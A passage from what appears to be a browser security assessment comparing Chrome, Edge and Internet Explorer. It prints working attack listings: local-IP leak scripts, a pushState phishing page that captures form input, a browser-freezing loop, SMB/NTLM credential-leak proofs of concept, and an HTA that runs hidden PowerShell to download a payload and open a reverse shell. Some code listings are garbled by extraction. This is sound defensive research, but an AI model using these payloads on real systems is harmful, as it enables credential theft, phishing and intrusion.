ServiceWorkers support in Microsoft Edge is still experimental, and needs to be enabled via about:flags. However even after enabling it, it was not clear how to call the *navigator.serviceWorker.register* method, since the navigator was not referencing the serviceWorker object.

X41 D-SEC GmbH Page 92 of 196

<sup>13</sup>https://github.com/beefproject/beef/tree/master/modules/persistence/man\_in\_the\_browser



Figure 11.2: Hook persistence across same-origin resource via ServiceWorkers

#### 11.4.2 WebRTC And ORTC

WebRTC allows RTC between two browsers. ORTC is similar but was designed to provide lower-level access and finer grained control: in theory it should be possible to implement WebRTC in JavaScript using ORTC. ORTC is sometimes referred to as WebRTC 2.0.

Both of these technologies allow the creation of peer-to-peer connections, both over the Internet and directly on a local network. To be able to create these connections, the website needs to be able to determine the IP addresses (intranet and Internet) of the machine it is running on. There are APIs in both WebRTC and ORTC that allow a website to determine these IP addresses. An attacker can abuse these APIs to leak the local network IP address and abuse it in further attacks against the local network.

Microsoft Edge implements ORTC and provides a partial implementation of WebRTC. The ORTC implementation of Microsoft Edge is vulnerable to this local network IP address information leak in the default configuration. The WebRTC implementation does not appear to allow local network IP address enumeration and is therefore not vulnerable. Google Chrome implements WebRTC and has plans to implement ORTC. In the default configuration, the WebRTC implementation of Google Chrome is vulnerable to this local network IP address information leak. The relevant ORTC functions are not implemented and ORTC therefore do not appear to allow local network IP address enumeration. Internet Explorer implements neither ORTC nor WebRTC, and is not affected by this information leak.

The following code (see listing 11.4) shows how to extract the local IP address using ORTC as implemented in Microsoft Edge. It does not work against Google Chrome or Internet Explorer, as neither currently implement the RTCIceGatherer API of ORTC.

X41 D-SEC GmbH Page 93 of 196

Listing 11.4: Using ORTC to Extract Local IP

Microsoft Edge provides a setting in the "about:config" page that allows a user to prevent the ORTC API from disclosing local IP addresses, but the default settings is to enable local IP addresses. Furthermore, this settings page cannot be accessed using the Microsoft Edge user interface but its address must be typed in the address bar manually. This makes it highly unlikely that the average user will disable it.

The code in listing 11.5 shows how to extract the local IP address using WebRTC as implemented in Google Chrome. It does not work against Microsoft Edge or Internet Explorer, as neither currently implement the *RTCPeerConnection.createDataChannel* API.

```
var oRTCPeerConnection = new RTCPeerConnection(
          { "iceServers": [ ] },
             "optional": [
               { "RtpDataChannels": true },
               { "googIPv6": true },
            ]
          }
    oRTCPeerConnection.onicecandidate = function (oEvent){
10
      if (oEvent.candidate) {
11
        var asCandidate = oEvent.candidate.candidate.split(" ");
12
        if (asCandidate[7] == "host") {
13
          var sIPAddress = asCandidate[4];
14
          if (/[0-9]\{1,3\})(?:.[0-9]\{1,3\})\{3\}|[a-f0-9]\{1,4\}(?::[a-f0-9]\{1,4\})\{7\}.exec(sIPAddress)) {
15
             console.log("Found local ip address " + JSON.stringify(sIPAddress));
16
17
          };
        };
18
      };
19
   };
20
    {\tt oRTCPeerConnection.createDataChannel("", { "reliable": false });}\\
21
    {\tt oRTCPeerConnection.createOffer(}
22
      function (oRTCSessionDescription){
23
        \verb"oRTCP" eerConnection.setLocalDescription" (
24
          oRTCSessionDescription,
25
          function () {
26
27
          function (sErrorMessage) {
28
             console.log("Could not set local description: " + sErrorMessage);
```

X41 D-SEC GmbH Page 94 of 196

```
30  }
31  );
32  },
33  function (sErrorMessage) {
34  console.log("Could not create offer: " + sErrorMessage);
35  }
36  );
```

Listing 11.5: WebRTC Local IP Extraction

Google Chrome currently does not offer a setting that allows the user to prevent the WebRTC API from disclosing local IP addresses. There are a number of third-party extensions available that attempt to do this, with varying degrees of success. This makes it highly unlikely that the average user will disable it.

## 11.4.3 History Management

The history API is a convenient way of dealing with entries in the browser history, programmatically modify them, move back and forth through the browser history, etc. All browsers support this API, including Internet Explorer.

The following code (see listing 11.6) is an example on how to abuse the *history.pushState* call, which is used to add a new entry to the browser history. The new entry URL needs to be same-origin of the one where the history call originated, otherwise an exception is thrown.

```
var replace = "/session.00001231234212324234234123.accounts.google.com/mail/#inbox"
   history.pushState({},'', replace);
   // the following var holds the base64 encoded version of the index file retrieved via
   // wget -p -k https://accounts.google.com (retrieved, it's the page_to_base64--account_google_login file)
   var google_accounts_b64_html = "base64_encoded_login_page==";
    window.addEventListener('load',function(){
            document.body.innerHTML = atob(google_accounts_b64_html);
10
            window.history.pushState('','',replace);
11
            var fs = document.querySelectorAll('form')
12
13
            for(i=0;i<fs.length;i++){</pre>
14
                    fs[i].addEventListener('submit',function(e){
15
                            e.preventDefault(); e.stopPropagation();
16
                            var c = '';
17
                            var i = document.querySelectorAll('input');
18
                            for(x=0;x<i.length;x++){
19
                                     c += i[x].name + "=" + i[x].value + '\n'
20
21
                            console.log(c);
22
                    })
23
```

X41 D-SEC GmbH Page 95 of 196

```
25
26 })
```

Listing 11.6: Abuse of history.pushState - Example 1

In the code above the current page body is replaced with a Google Account login page, overrides the form submission and intercepts the email entered. It is possible to modify the code to support entering the password as well, which would be served over a second page. This behavior is achievable just via XSS which is a known attack vector. What comes in handy is the possibility of using **pushState**(see figure 11.3) to mask the real URL (which in case of a Reflected XSS could depend on injection and payload), or to confuse the victim adding long strings ending with accounts . google.com as an example. Using short domain names like i.io or g.co makes it easier for an attacker to dynamically camouflage its phishing scenarios via pushState.

Another way of abusing this feature is to freeze the current tab (or even the whole browser) by just calling *pushState* in a loop, like presented in the code in listing 11.7.

```
a='lol';
for(b=0;b<999999;b++){
   history.pushState({},{},a);
   a=a+b;
}</pre>
```

**Listing 11.7:** Abuse of history.pushState - Example 2

Running the code above will make the current tab and also the entire browser unresponsive while the code runs. This behavior was supposed to be patched by limiting the number of *pushState* calls per second, but it can be still reproduced on the latest Google Chrome(see <sup>14</sup> for the bugreport). Microsoft Edge instead is not affected by this problem, and the code above does not trigger any Denial of Service (DoS) or CPU/memory spikes.

X41 D-SEC GmbH Page 96 of 196

 $<sup>^{14} {\</sup>rm https://bugs.chromium.org/p/chromium/issues/detail?id=394296}$ 



Figure 11.3: Modifying the controlled origin content to harvest credentials confusing the victim via history.pushState

## 11.4.4 WebAssembly

WebAssembly (WASM) $^{15}$  is a technology that enables usage of compiled code in web contexts of browsers. It originally evolved from JavaScript, aiming at supporting compilation of C and C++ code. Based on  $LLVM^{16}$  the technology is also suited for other compiled languages and now also supports languages like  $Rust^{17}$ .

WASM is shipped in Google Chrome and available for preview in Microsoft Edge when enabling it via about: flags in version 15.15063 or later. It is not available in Internet Explorer and no support is announced.

In terms of security impact there are two main threat scenarios to be considered:

- 1. Attacks using WASM against the browser, other components, or the operating system (privilege escalation).
- 2. Attacks against applications implemented using WASM.

X41 D-SEC GmbH Page 97 of 196

<sup>15</sup>https://webassembly.org

<sup>16</sup>https://llvm.org

<sup>17</sup>https://github.com/rust-lang/rust/issues/33205

We consider the first scenario to provide an attack surface very similar to JavaScript. The same sandboxing strategies and mitigations seem to be employed in the browsers. In Google Chrome WASM programs run inside a sandboxed renderer process and in Microsoft Edge, they run in the content process belonging to the webpage which runs in an AppContainer. Since it is possible to call JavaScript functions from WASM code via the imports table, there might be an increased chance of concurrency issues regarding temporal memory safety by possibly triggering early garbage collection. We did not identify generic attacks regarding this.

The second scenario is related to vulnerabilities that might be exploited in web applications that use web assembly. Since different programming languages and especially C and C++ might have features that negatively impact security, applications written in WASM might have vulnerabilities not found in JavaScript based applications (and vice versa).

WebAssembly specifies several constraints on the operation of programs that aim to ensure increased safety regarding memory operations and other possibly unsafe operations. In particular there are constraints regarding control flow hijacking enforced at runtime. Most importantly the compiled code is inaccessible for read or write by the application itself at runtime.

The general security design choices, remarks and techniques in the following apply to both Google Chrome and Microsoft Edge.

#### 11.4.4.1 Handling of Application Level Invalid Actions and Error Cases

We discovered some unexpected behavior in our tests using *emcc* (Emscripten gcc/clang-like replacement + linker emulating GNU ld) 1.37.14 clang version 4.0.0 (emscripten 1.37.14: 1.37.14) on Linux to compile WASM binaries from C code. When running the binaries on Microsoft Windows and testing various error conditions it was discovered that even though the documentation mentions traps <sup>18</sup>, no traps for faulty behavior were emitted at runtime. Instead, zero values were returned when accessing or writing buffers out of bounds.

We discovered that apparently the reason was the following: when compiling as a side module using the flag -s SIDE\_MODULE=1, the traps and security checks were not triggered, even though they were explicitly allowed on the compiler command line using -s 'BINARYEN\_TRAP\_MODE='allow''.

An example function where no trap was hit when compiled to WASM is shown in listing 11.8.

```
unsigned char stack_oob_read() {
char buf[256];
for (size_t i = 0; i < sizeof(buf); i++)
buf[i] = i;
return buf[256]; //oob
}</pre>
```

X41 D-SEC GmbH Page 98 of 196

<sup>18</sup> https://github.com/kripken/emscripten/wiki/WebAssembly

#### Listing 11.8: Out-of-Bounds Read

When compiled using the command line emcc wasmtests.c -02 -s "BINARYEN\_TRAP\_MODE='allow'" -s WASM=1 -s SIDE\_MODULE=1 -o wasmtests.wasm, no trap was observed.

Without deeper investigation of the root cause, we consider this behaviour a good example for insecure and unexpected behaviour that might emerge in applications using WASM.

Since the security checks as specified and documented <sup>19</sup> in the WASM open platform seemed to be working in our tests, this poses no direct threat to the browsers' security in terms of privilege escalation. Yet the WASM based applications itself might show unexpected behavior with security impact. As an example, cryptographic libraries ported to WASM where predictable values can cause major security vulnerabilities. We expect that existing code in legacy libraries will be cross-compiled to WASM in the future.

In conclusion both browsers emit the expected behavior and enforced traps when they were enabled and not optimized out. But since the traps are introduced during compile time, there is not runtime guarantee that application level unsafe behaviour will not occur. We recommend to all browser vendors to consider this regarding runtime checks and future improvements to the WASM specification.

#### 11.4.4.2 Arithmetic Overflows and Truncation

All tested WASM implementations were implementing the *wasm32* architecture variant. An *ILP32* model was used here. This model is using 32-bit for *int*, *long*, and pointer types. ILP32 uses 64-bit for the type *long long*, yet using *long long types* in the tested C code led to an error being emitted when importing the WASM binary. Truncation and wrap-arounds were observed on values being passed directly from JavaScript to WASM C functions that had *int*, *size\_t*, and *long* arguments. The truncation is expected due to the nature of *wasm32*. Still, it might not be expected by developers and lead to vulnerabilities in WASM based applications.

For example the following function (see listing 11.9) defined in C could be called from JavaScript using a value not representable by 32 bits.

Listing 11.9: C Function With long Argument

The following code passes value 8589934590 into the function arg\_over as defined in listing 11.10.

X41 D-SEC GmbH Page 99 of 196

<sup>19</sup>http://webassembly.org/docs/security/

```
// Check for wasm support.
        if (!('WebAssembly' in window)) {
          alert('you need a browser with wasm support enabled :(');
        }
        // Loads a WebAssembly dynamic library, returns a promise.
        // imports is an optional imports object
        function loadWebAssembly(filename, imports) {
          // Fetch the file and compile it
          return fetch(filename)
10
            .then(response => response.arrayBuffer())
11
            .then(buffer => WebAssembly.compile(buffer))
12
            .then(module => {
13
              // Create the imports for the module, including the
14
              // standard dynamic library imports
15
              imports = imports || {};
16
              imports.env = imports.env || {};
17
              imports.env.memoryBase = imports.env.memoryBase || 0;
18
              imports.env.tableBase = imports.env.tableBase || 0;
19
              if (!imports.env.memory) {
20
                imports.env.memory = new WebAssembly.Memory({ initial: 256 });
21
22
              if (!imports.env.table) {
                imports.env.table = new WebAssembly.Table({ initial: 0, element: 'anyfunc' });
              }
26
              if (!imports.env.abort) {
27
                    imports.env.abort = new WebAssembly.Table({ initial:0, element: 'anyfunc' });
28
              }
              // Create the instance.
29
              return new WebAssembly.Instance(module, imports);
30
31
32
        // Main part of this example, loads the module and uses it.
33
        loadWebAssembly('wasmtests.wasm')
34
          .then(instance => {
35
            var exports = instance.exports; // the exports of that instance
36
            let val = 8589934590;
37
            let result = exports._arg_over(val)
38
            if (val != result) {
39
                    console.log("val("+val+") changed to "+result);
40
            } else {
41
                    return console.log("ok values did not change");
42
43
            }
          }
44
45
        );
```

Listing 11.10: JavaScript Calling C Function

The returned value of *arg\_over* is -2. The *LEGALIZE\_JS\_FFI* <sup>20</sup> flag did not have any effect here.

X41 D-SEC GmbH Page 100 of 196

 $<sup>^{20} \</sup>texttt{https://github.com/kripken/emscripten/blob/663fd4213575c8d52d799c0b1a9d95e182f6687f/src/settings.js\#L725}$ 

This behaviour was observed in Microsoft Edge and Google Chrome. Since the argument types are known during import of a WASM binary file, the browsers could introduce runtime checks to warn or prevent arithmetic overflows.

## 11.4.4.3 WASM Mitigations and Exploit Primitives

Also, return addresses of the call stack are in a protected space not reachable by linear buffer overflows, branches are constrained to the current function, and function calls are checked to be contained in the predefined function index table which holds all functions. Type signatures are checked.

These protections aim to limit control flow hijacking attacks coming from inside the WASM application. Yet since WASM emits JIT compiled code, it might be used to create Return-Oriented Programming (ROP) gadgets or other kinds of primitives such as the C function shown in listing 11.11.

```
// write 0x41 to ptr + offset
void ptrWrite(char *ptr, int offset ) {
char *optr = *ptr+(char *)offset;
* *optr = '\x41';
}
```

Listing 11.11: ROP Gadget Generation with WASM

When passing through *LLVM* the native instructions shown in listing 11.12 were emitted, that might be useful for exploitation.

```
wasm-function[0]:
1
    sub rsp, 8
                                         ; 0x000000 48 83 ec 08
2
    movsx eax, byte ptr [r15 + rdi]
                                         ; 0x000004 41 0f be 04 3f
3
    add esi, eax
                                         ; 0x000009 03 f0
    mov byte ptr [r15 + rsi], 0x41
                                         ; 0x00000b 41 c6 04 37 41
5
                                         ; 0x000010 66 90
    nop
     add rsp, 8
                                          ; 0x000012 48 83 c4 08
                                          ; 0x000016 c3
    ret
```

Listing 11.12: WASM ROP Gadgets

While the above code is safe inside WASM contexts, an attacker might misuse it in other contexts.

Due to the nature of WASM the resulting JIT compiled code may be much more predictable for an attacker. Going beyond using JIT code for classical heap spraying, JIT primitive spraying could be interesting from an attacker's point of view. While the process images of Google Chrome and Microsoft Edge contain a sufficient amount of ROP gadgets due to their size, custom gadget creation via WASM, spraying attacks, and in general usage of WASM to create code in executable pages may be a convenient way to create

X41 D-SEC GmbH Page 101 of 196

powerful primitives. An attacker now has complete functions at hand that he can mostly control and that must be valid call targets from JavaScript thus being added to a CFI whitelist at some point.

In conclusion Google Chrome and Microsoft Edge took similar steps to secure themselves from WASM based attacks. The enforcement of traps seems to work as expected, yet arithmetic overflows and truncation might pose a problem when using WASM modules from JavaScript. As seen above WASM could be used as gadget helping in the exploitation of other vulnerabilities. In general, WASM based applications might be vulnerable to application specific attacks. This might for example be undefined behaviour or source code level expectations that do not hold on the new wasm32 architecture. We do not think this can be successfully mitigated in Google Chrome or Microsoft Edge. However, more strict error checking and more verbose logging at import and translation time would be advised. Examples for this could be data type size constraints on function arguments that should trigger a warning when such functions are imported and made accessible for JavaScript code.

#### 11.4.5 WebGL

All three analyzed browsers support the rendering of 3D graphics in web contexts with WebGL. It allows GPU backed rendering and complex graphics operations via JavaScript API.

Besides executing simple commands, WebGL even supports shader programs via a language called OpenGL Shading Language (GLSL)<sup>21</sup>. It is a C-like language that enables flexible and powerful graphics programming. GLSL has no pointers which might benefit safety. It works cross platform on all major GPUs. The programs are passed to abstraction layers and compiled there before being passed to the hardware. Google Chrome uses Almost Native Graphics Layer Engine (ANGLE)<sup>22</sup> as abstraction layer and in Microsoft Edge GLSL programs are translated using a transpiler<sup>23</sup> to the Microsoft High Level Shading Language (HLSL) that works on Direct3D 10.

#### 11.4.5.1 Attack Surface

The attack surface of WebGL can be divided into three areas:

- 1. Attacks against the graphics kernel drivers.
- 2. Attacks against the graphics hardware (exploit bugs or even features).
- 3. Attacks against other contexts via information leaks (timing attacks, shaders, resources from different origins), or exploitation of intermediate parsers (in WebGL code).

X41 D-SEC GmbH Page 102 of 196

<sup>21</sup>https://www.opengl.org/registry/doc/GLSLangSpec.4.50.pdf

<sup>22</sup>https://github.com/google/angle

Especially the first two areas may enable an attacker to gain the highest privileges on a system and may allow to escape the browser sandbox. This is true for both browsers since kernel drivers and hardware are not subject to any current sandboxing techniques.

To mitigate possible security problems, API calls and shader programs are sanitized during translation.

The ANGLE library of Google Chrome and the WebGL transpiler of Microsoft Edge are prime targets for exploitation since they parse untrusted complex data originating from web origins.

#### 11.4.5.2 Mitigations, Sandboxing and Hardening

A dedicated process is used by Google Chrome for rendering tasks and to communicate with graphics drivers. This task is running with a *low* integrity level. It is therefore less restricted than renderers, the PDF reader, or the Adobe Flash process, making it an interesting target for possible sandbox escapes.

In Microsoft Edge and Internet Explorer the content processes are directly taking care of communication with the graphics driver. A content process is running inside the AppContainer sandbox in Microsoft Edge and as a *low* integrity process in Internet Explorer.

The different approaches have benefits and drawbacks at the same time. Due to the fact that Internet Explorer on Microsoft Windows 10 only uses the protected mode sandbox (low integrity processes) it has to be considered the weakest in terms of security. Google Chrome also uses a low integrity process for WebGL processing, but in contrast to Microsoft Edge and Internet Explorer this process is dedicated only to rendering. Microsoft Edge renders WebGL inside a content process that is restricted by an AppContainer.

In terms of direct control flow hijacking using WebGL we consider that this mainly depends on the quality of the abstraction libraries ANGLE and the Microsoft Edge/Internet Explorer transpiler and possible bugs that they might contain. Here Microsoft Edge would have an advantage since the WebGL abstraction is running inside an AppContainer and a control flow hijack via this component is still therefore still contained. This is different in Google Chrome since a compromise of the GPU process will give an attacker to access to all rendering activities from all origins as well as the graphics drivers.

In terms of vulnerabilities present in the kernel drivers or hardware, the strategy of compartmentalizing GPU related activities employed by Google Chrome is considered to be superior. This is due to the fact that attackers exploiting bugs in a sandboxed renderer would not directly be able to access possibly dangerous kernel APIs that are intended for WebGL only. Assuming, of course, that there are no easily exploitable bugs in the abstraction or attacks that pass the verification and validation. The WebGL processing is currently done in a dedicated rendering process shared with other rendering tasks.

In conclusion, we think the separate process used by Google Chrome is beneficial, but not sufficient. We recommend separating the WebGL processing and abstraction layers, sandboxing them separately.

X41 D-Sec GmbH also considers containing the abstraction layer of WebGL in Microsoft Edge and Internet

X41 D-SEC GmbH Page 103 of 196

Explorer inside the sandbox as beneficial, yet the exposure of kernel attack surface negatively impacts security especially since the sandbox is shared with other components and code that might expose vulnerabilities. We propose to further lock down a standalone WebGL process and possibly move part of the abstraction layer into the renderer process. Yet it has to be ensured that no validation and security relevant verification tasks are moved into the renderer that could be modified to increase the kernel attack surface.

#### 11.4.6 Web Notifications

The Web Notifications API<sup>24</sup> allows websites to alert the user by showing a small window outside of the browser, optionally playing a sound and vibrating the device. This notification window can contain images and un-formatted text. Before a website can display any notification, user interaction is required meaning the site must ask the user for permission to show these windows which the user must explicitly allow.

Of the tested browsers, only Google Chrome and Microsoft Edge support this API; Internet Explorer does not implement it.

The standard was designed to allow the browser to use the built-in notification system of the OS on which the browser is running. While this arguably creates a better user experience, it also allows a website access to the OS notification system. These notifications can include images, and if the OS's notification system uses different image parsing engines than the browser, it could increase the image rendering engine attack surface significantly. Additionally, this could potentially allow an attacker to escape the browser sandbox through a bug in the OS notification system, since the OS notification system will be running outside the browser sandbox.

Of the tested browsers, only Microsoft Edge uses the built-in notification system of the OS. Google Chrome creates the notification window itself and does not need to rely on external processes to show notifications.

In Microsoft Edge notifications are shown using the *ShellExperienceHost.exe* process, which runs in a separate AppContainer. It appears to be sandboxed as well as other Microsoft Edge processes, meaning that it only allows the process to access its own private storage on the file system, a very limited set of registry keys, no other processes, and does not allow the process to bind a socket. The process does have the ability to make network connections. This limits its utility as a sandbox escape vector, as an attacker would find themselves in a different, but similarly restrictive sandbox.

Notifications coming from a malicious site could potentially be forged to look similar to notifications coming from a legitimate site to deceive the user. Clicking a notification is often used to open the relevant site, so spoofing a message from a legitimate website may allow an attacker to trick the user into visiting a malicious website believed to be legitimate. This would be particularly true for chat-apps, where the user might get used to seeing valid notifications frequently enough to not check the source of the notification or the address of the website that is opened after clicking it.

X41 D-SEC GmbH Page 104 of 196

<sup>24</sup>https://notifications.spec.whatwg.org/

Both Google Chrome and Microsoft Edge show the source of the notification at the bottom of the notification window in a small font. Google Chrome shows the full origin; hostname and port number, whereas Microsoft Edge only shows the hostname. In Google Chrome, an image can be added to the notification. This image is shown below the message and its source, thus making the location of the source in the window variable. This makes it hard, if not impossible, for a user to distinguish between the source as provided by Google Chrome and any spoofed source provided in the image. As Microsoft Edge uses the OS's notification system, a malicious website might even attempt to spoof a message coming from another application.

The Web Notifications API provides a way for a notification to trigger a vibration on devices that support it, such as mobile phones. However, it appears that none of the tested browsers support these features at the moment.

The maximum size of the notification are restrained by both Google Chrome and Microsoft Edge to reasonable limits. This effectively limits its use in spoofing other UI elements on which the user might base security decisions, such as the address bar.

Google Chrome has plans to limit the availability of the Web Notification API to secure websites only in the near future. This makes sense, as an attacker able to launch a MITM attack against an unsecured website with notification privileges, could insert script to use those privileges to show notifications without the user's explicit consent.

## 11.4.7 Battery Status API

The Battery Status API<sup>25</sup> can be used by websites to query the battery level of the device the website is running on, to decide whether to perform power hungry operations. The information can also be used to identify and track users on the same machine across different websites<sup>26</sup>. It has also been shown that the total battery capacity can be calculated based on the battery status information, under certain circumstances<sup>27</sup>. This can also be used to uniquely identify a machine. Based on this research Mozilla has disabled their implementation of the Battery Status API in Firefox.

Of the tested browsers, only Google Chrome implemented the Battery Status API.

X41 D-SEC GmbH Page 105 of 196

<sup>&</sup>lt;sup>25</sup>https://www.w3.org/TR/battery-status/

<sup>26</sup>https://blog.lukaszolejnik.com/battery-status-readout-as-a-privacy-risk/

<sup>27</sup> https://lukaszolejnik.com/battery.pdf

## 12 Client-side Attack Vectors

In this chapter we analyze the resilience of the browser against a number of client-side attack vectors that are commonly used by attackers: generic attacks such as SMB credentials leaks, HTML applications, as well as phishing and browser extensions. We will demonstrate a number of attacks that work in current versions of Google Chrome, Microsoft Edge, and Internet Explorer. Since these techniques can be used during phishing campaigns, the anti-phishing engines used by both Microsoft Edge and Google Chrome have been tested. Finally, browser extensions are analysed, discussing their permissions models as well as malicious use.

## 12.1 COMMON CLIENT-SIDE ATTACKS

There are many client-side techniques that could be discussed and we will cover a few exemplarily that are practical and work against the tested browsers.

## 12.1.1 Downloads And Dangerous Filetypes

Microsoft Edge and Internet Explorer ask the user what they want to do for each download, giving the user an opportunity to prevent a download altogether, except for a few special cases (like PDF files which are opened without user interaction). In contrast, Google Chrome will automatically download files that are considered safe based on their extension, such as .txt files: it does not explicitly ask the user for permission or allow the user to prevent such downloads without modifying the settings. A list of all file extensions allowed by Google Chrome can be found in the SafeBrowsing source code<sup>1</sup>.

Google Chrome automatic download of certain files types is an attempt to minimize UI interaction on file types considered safe, while raising awareness on potentially harmful ones.

Automatic downloads open up for a number of attacks that rely on the response to new files being written

<sup>&</sup>lt;sup>1</sup>https://cs.chromium.org/chromium/src/chrome/browser/resources/safe\_browsing/download\_file\_types.asciipb?q=asciipb+package:%5Echromium\$&l=1

to disk by the OS or applications installed on the system. For instance, if some indexing or anti-virus service is installed that attempts to inspect different types of files written to disk by parsing various file-formats, automatic downloads could be used as an attack vector for vulnerabilities in one of these file-format parsers. Forcing the download of a file that is specially crafted to exploit such a vulnerability, would trigger the exploit when the service attempts to parse the file immediately after download.

Another such attack involves how Link / Shortcut File (LNK) and Windows Explorer Command File (SCF) files are handled by Windows Explorer, as pointed out by J. Brossard in 2015<sup>2</sup>. As soon as the user browses a folder containing a SCF file, Windows will automatically parse the SCF file. The parser will retrieve any resources specified in the file (such as icon files) even if they are stored on remote SMB paths, as shown in listing 12.1. This results in the NT LAN Manager v2 (NTLMv2) credentials being sent to the SMB server where the resource is stored.

```
[Shell]

IconFile=\\6.6.6.6\icon
```

**Listing 12.1:** Icon File SCF example

An attacker could set up a SMB server and force-download a SCF file when a victim browsed a website under their control: the .scf file extension was until recently considered safe (see figure 12.1) to download. Now, when the user browsed the folder in which the file was downloaded, the .scf file would be parsed, which referenced an icon file on the attacker's SMB server. Windows would attempt to retrieve the icon file and in the process leak the user's credentials to the attacker's server.

Figure 12.1: Responder collecting hashes thanks to the credential leak

Google Chrome mitigated this problem by blacklisting SCF files in the SafeBrowsing code, with the new entry shown in listing 12.2.

X41 D-SEC GmbH Page 107 of 196

<sup>&</sup>lt;sup>2</sup>https://www.blackhat.com/docs/us-15/materials/us-15-Brossard-SMBv2-Sharing-More-Than-Just-Your-Files.p

```
file_types {
    extension: "scf"
    uma_value: 49

ping_setting: FULL_PING

platform_settings {
    platform: PLATFORM_WINDOWS
    danger_level: DANGEROUS
    auto_open_hint: DISALLOW_AUTO_OPEN
}
```

Listing 12.2: Blacklisting of SCF in SafeBrowsing

The SCF issue shows that there may be undetected security risks in some file types that are considered safe, which makes automatic downloads a potential attack vector. In order to detect wide-scale attacks using this vector, downloaded files are monitored by SafeBrowsing: if an attacker starts exploiting a vulnerability in a specific file-type, the SafeBrowsing team should notice a sudden increase in downloads for that file-type. The SafeBrowsing team can mitigate this attack by updating the list of malicious file extensions, which could potentially be done within a few hours.

# 12.1.2 Credential Leakage Via HTML Resources

Another way to leak SMB credentials on Microsoft Edge and Internet Explorer, but which does not work on Google Chrome, is using a SMB resource in a *href* with the HTML 5 download attribute. The link may be automatically "clicked" using the *click()* method of the link inside a *onmousemove* event on the body element of the page: as soon as the mouse is over the page, the event fires and the link is automatically clicked. This causes both Microsoft Edge and Internet Explorer to start the download and make a request to the SMB server, at which point credentials are again leaked to the attacker. This attack has been the subject of conference talks and papers<sup>3</sup> as well and is therefore publicly known. It is can be practically exploited with Responder <sup>4</sup>, and either use Pass-the-Hash <sup>5</sup> or distributed password cracking to use the credentials. Figure 12.1 shows an example of the code triggering on mouse move and leaking the password hashes to Responder.

As shown in Figure 12.2, even though a file download dialogue is shown, the credentials are leaked as soon as the *onmousemove* event is triggered (see listing 12.3), without any need to click "Open" or "Cancel" on the dialog.

An even easier method of triggering a connection to a remote SMB server is using **file:**// resources in image tags. This was tested to work in Microsoft Edge and Internet Explorer at the time of writing.

X41 D-SEC GmbH Page 108 of 196

<sup>3</sup>https://www.blackhat.com/docs/us-15/materials/us-15-Brossard-SMBv2-Sharing-More-Than-Just-Your-Files-wp.pdf

<sup>4</sup>https://github.com/lgandx/Responder

https://www.harmj0y.net/blog/penetesting/pass-the-hash-is-dead-long-live-pass-the-hash/



**Figure 12.2:** The only user interaction needed is moving the mouse anywhere on the page, which is unavoidable once the browser has navigated to the attack page.

Note that the PoC code uses a private IP, however the attacks works reliably using a remote SMB server as far as the target does not perform egress filtering of SMB ports like 445.

An attacker targeting an enterprise whose employees use Microsoft Edge or Internet Explorer could perform a phishing or watering-hole attack to trick employees into opening a malicious webpage in either browser. Either of the attacks described above could then be used to obtain usernames and password hashes. Depending on the target network's external footprint (Outlook WebAccess, SharePoint, VPNs, anything with web-based authentication integrated in Active Directory) this might offer an attacker an easy and cheap way into the company's network, instead of having to acquire and deploy an exploit for a memory corruption issue in either browser, given the work that has gone into mitigating against the later type of attack.

Interestingly enough, when X41 D-Sec GmbH contacted Microsoft to report this credential leak as a security regression in Microsoft Edge, they stated this was a known issue and there are currently no plans to do address it. This means attackers can continue to employ this quite stealthy way of leaking Windows credentials in their phishing campaigns for the foreseeable future.

```
1 <!-- 10.0.61.72 runs Responder with the following options: responder -I eth0 -w -r f -v -->
2 <body onmousemove="document.getElementById(6).click()">
3  <a id=6 href="\\10.0.61.72\edgeleak" download>tryme</a>
4 </body>
```

Listing 12.3: PoC for SMB Credential Leak

The default behavior can be changed using the Microsoft Windows registry settings. By setting the registry key <code>ClientAllowedNTLMServers</code> in HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\MSV1\_0\

X41 D-SEC GmbH Page 109 of 196

the insecure behavior can be mitigated.

# 12.1.3 Dangerous Legacy Functionality

Exploitation of vulnerabilities in browser plug-ins (Java, Flash, RealPlayer, etc.) is not as common as it was four or five years ago. However, because Internet Explorer lacks an effective Click-to-Play implementation, attacks via signed Java Applets are still a possibility, and Flash vulnerabilities can be triggered without user interaction. Moreover, in Internet Explorer the support for Browser Helper Objects via ActiveX can be abused to execute arbitrary code on the target.

Microsoft Edge stopped supporting ActiveX, however it still supports HTML Applications (HTA). Google Chrome does not support these technologies, and also dropped support for Netscape Plugin Application Programming Interface (NPAPI) which could also be abused. We see this as a big improvement and advantage of Microsoft Edge and Google Chrome over Internet Explorer in terms of security.

Internet Explorer has a feature called ActiveX Filtering<sup>6</sup>, but it is not enabled by default. Both ActiveX and HTAs have always been two reliable choices for an attacker to launch client-side attacks. With HTAs, supported from Internet Explorer version 5.5. to 11, and also in Microsoft Edge<sup>7</sup>, it is easy to obtain reverse shells via a file-less PowerShell payload which is triggered with the following code shown in listing 12.4.

```
vscript>
var c = "cmd.exe /c powershell.exe -w hidden -nop -ep bypass -c

'"\"IEX ((new-object net.webclient).downloadstring('http://10.0.61.75:3000/ps/ps.png'));
Invoke-ps\"\"";
new ActiveXObject('WScript.Shell').Run(c);

c
//coript>
```

Listing 12.4: Reverse Shell via PowerShell Payload

